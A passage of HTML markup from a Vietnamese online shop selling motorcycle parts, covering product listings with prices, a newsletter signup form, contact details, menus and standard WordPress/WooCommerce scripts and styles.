		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2020/12/44-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NHÔNG HÚ WAVES 110,WAVE RSX..FULL BỘ" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2020/12/44-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2020/12/44-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2020/12/44-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">NHÔNG HÚ WAVES 110,WAVE RSX..FULL BỘ</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/nhom-noi-chong-truot-r15v3-exciter-150/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NHÔM NỒI CHỐNG TRƯỢT R15V3/EXCITER 150" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-300x300.png 300w, https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-150x150.png 150w, https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-600x600.png 600w, https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-100x100.png 100w, https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814.png 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">NHÔM NỒI CHỐNG TRƯỢT R15V3/EXCITER 150</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>750,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Sản phẩm giảm giá</h4><ul class="product_list_widget"><li>
	
	<a href="https://phutungxemaydo.com/product/cot-cam-mio-novo-taurus-6li1/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CỐT CAM CÒ MIO NOVO TAURUS 6LI1" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">CỐT CAM CÒ MIO NOVO TAURUS 6LI1</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>430,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 350,000&#8363; đến 430,000&#8363;</span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/dau-bo-future-neo-4-val-sumracing/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T228KD123-16-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐẦU BÒ FUTURE NEO 4 VAL SUMRACING" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T228KD123-16-copy-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T228KD123-16-copy-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T228KD123-16-copy-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T228KD123-16-copy-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T228KD123-16-copy.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">ĐẦU BÒ FUTURE NEO 4 VAL SUMRACING</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>745,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,495,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 745,000&#8363; đến 3,495,000&#8363;</span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="media_video-4" class="widget clearfix widget_media_video"><div class="body"><h4 class="widget-title">Preview sản phẩm</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-8383-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=-AKZWovI-Zc&#038;_=1" /><a href="https://www.youtube.com/watch?v=-AKZWovI-Zc">https://www.youtube.com/watch?v=-AKZWovI-Zc</a></video></div></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Đăng ký nhận thông tin khuyến mãi</h5>

                            
                            <span class="newsletter-marketing-text">...Và nhận Phiếu giảm giá 50.000đ cho lần mua sắm đầu tiên</span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            <div class="wpforms-container wpforms-container-full ec-newsletter-form" id="wpforms-5346"><form id="wpforms-form-5346" class="wpforms-validate wpforms-form" data-formid="5346" method="post" enctype="multipart/form-data" action="/product/bo-noi-ate-winner/" data-token="494d536fd58d56d8611e90d5a95739d5" data-token-time="1763834429"><noscript class="wpforms-error-noscript">Vui lòng bật JavaScript trong trình duyệt của bạn để hoàn thành Form này.</noscript><div class="wpforms-field-container"><div id="wpforms-5346-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5346-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5346-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="nhập địa chỉ email của bạn" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5346-field-hp" class="wpforms-field-label">Name</label><input type="text" name="wpforms[hp]" id="wpforms-5346-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5346"><input type="hidden" name="page_title" value="BỐ NỒI ATE WINNER"><input type="hidden" name="page_url" value="https://phutungxemaydo.com/product/bo-noi-ate-winner/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="8383"><input type="hidden" name="wpforms[post_id]" value="8383"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5346" class="wpforms-submit" data-alt-text="Gửi..." data-submit-text="Đăng ký" aria-live="assertive" value="wpforms-submit">Đăng ký</button></div></form></div>  <!-- .wpforms-container -->
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://phutungxemaydo.com/" class="d-none site-dark-logo">
				<img class="img-footer-logo footer-logo" src="https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-h.png" alt="" width="512" height="512" />
			</a>			<div class="footer-logo">
				<img src="https://phutungxemaydo.com/wp-content/uploads/2021/09/fi-racing-h.png" alt="" width="886" height="488" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Có câu hỏi nào không ? Gọi cho chúng tôi 24/7!</span>
						<span class="call-us-number">(84)824039788</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Thông tin liên lạc</strong>
				<address>1/185 Hòa Lân 1,Thuận Giao ,Thuận An,Bình Dương</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/phukienxedo"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=0824039788"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/channel/UCbv7g2ZZ968puwQi-VPXRhQ"></a></li><li><a class="fas fa-rss" target="_blank" href="https://phutungxemaydo.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="media_video-6" class="widget clearfix widget_media_video"><div class="body"><h4 class="widget-title">Video về shop</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8383-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=hfm4IIbv6_M&#038;t=42s&#038;_=2" /><a href="https://www.youtube.com/watch?v=hfm4IIbv6_M&#038;t=42s">https://www.youtube.com/watch?v=hfm4IIbv6_M&#038;t=42s</a></video></div></div></aside></div><div class="columns col"><aside id="media_image-6" class="widget clearfix widget_media_image"><div class="body"><img width="300" height="200" src="https://phutungxemaydo.com/wp-content/uploads/2020/12/hong-xang-2-300x200.jpg" class="image wp-image-6977  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2020/12/hong-xang-2-300x200.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2020/12/hong-xang-2-1024x683.jpg 1024w, https://phutungxemaydo.com/wp-content/uploads/2020/12/hong-xang-2-768x512.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2020/12/hong-xang-2-270x180.jpg 270w, https://phutungxemaydo.com/wp-content/uploads/2020/12/hong-xang-2-600x400.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2020/12/hong-xang-2.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; firacing - Đã đăng ký Bản quyền</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto" src="https://phutungxemaydo.com/wp-content/uploads/2017/02/patment-icon.png" alt="" width="324" height="38"></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-4 v2 light"><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Chúng tôi đề nghị</h4><div class="menu-header-v9-navbar-container"><ul id="menu-header-v9-navbar" class="menu"><li id="menu-item-5288" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5288"><a href="https://phutungxemaydo.com/home-v1-2/">Danh mục khác</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Tài khoản</h4><div class="menu-home-v5-container"><ul id="menu-home-v5" class="menu"><li id="menu-item-4230" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-4230"><a href="#">Top Deals</a></li>
<li id="menu-item-4244" class="stronghighlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4244"><a href="https://phutungxemaydo.com/product-category/danh-muc-san-pham/">&#8230;More</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Chăm sóc khách hàng</h4></div></aside></div><div class="columns"><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Về chúng tôi</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6944"><a href="https://phutungxemaydo.com/">TRANG CHỦ</a></li>
<li id="menu-item-13579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13579"><a href="https://phutungxemaydo.com/store-directory/">DANH MỤC</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a href="https://phutungxemaydo.com/blog/">BÀI VIẾT</a></li>
<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://phutungxemaydo.com/track-your-order/">KIỂM TRA VẬN ĐƠN</a></li>
<li id="menu-item-6963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963"><a href="https://phutungxemaydo.com/my-account-2/">TÀI KHOẢN</a></li>
<li id="menu-item-6962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6962"><a href="https://phutungxemaydo.com/cart-2/">GIỎ HÀNG</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/phukienxedo"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=0824039788"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/channel/UCbv7g2ZZ968puwQi-VPXRhQ"></a></li><li><a class="fas fa-rss" target="_blank" href="https://phutungxemaydo.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
                    <div class="footer-logo">
                <img src="https://phutungxemaydo.com/wp-content/uploads/2021/09/fi-racing-h.png" alt="" width="886" height="488" />
            </div>
            
            <div class="footer-call-us">
                <span class="call-us-text">Có câu hỏi nào không ? Gọi cho chúng tôi 24/7!</span>
                <span class="call-us-number">(84)824039788</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>			<div id="off-canvas-cart-summary" class="off-canvas-cart">
			<header class="off-canvas-cart__header">
				<h3 class="section-title">
					SHOPPING CART				</h3>
				<span class="electro-close-icon">close</span>
			</header>
			<div class="cart-products widget-area">
				<div class="cart-product-list  dropdown-menu-mini-cart">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
		</div>
	            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/electro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/59f1b29b1926d2558ceae8a8d/7b5e360729df55a575d581519.js");</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Ảnh toàn màn hình">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://phutungxemaydo.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//phutungxemaydo.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674169232' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://phutungxemaydo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//phutungxemaydo.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.2' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
